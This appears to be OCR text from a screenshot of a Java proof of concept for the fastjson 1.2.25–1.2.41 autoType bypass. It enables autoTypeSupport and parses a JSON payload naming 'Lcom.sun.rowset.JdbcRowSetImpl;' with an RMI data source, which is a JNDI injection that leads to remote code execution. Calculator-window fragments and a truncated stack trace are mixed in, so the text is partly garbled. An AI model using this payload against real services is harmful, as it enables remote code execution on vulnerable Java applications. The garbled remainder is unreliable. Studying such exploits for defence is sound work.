 1 package Test.Bypass;
1 4
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class fast41 {
7 //fastjson 1.2.25 - 1.2.41
8 public static void main(String[] arges)throws Exception{
9 //开启autoTypeSupport
10 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
11 String PoC = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\", \"dataSourceName\":\"rmi://127.0.0.1:1099/Teabo\", \"autoCommit\":true}";
12 JSON.parse(PoC);
13 }
14 }
15
计算器
标准
0
MC MR M+ M- MS M
1.2.25 -1.2.41
ad "main" com.alibaba.fastjson.JSONException Create breakpoi
a.fastjson.parser.deserializer.FieldDeserializer.setValue
a.fastjson.parser.deserializer.DefaultFieldDeserializer.p
a.fastjson.parser.deserializer.JavaBeanDeserializer.parse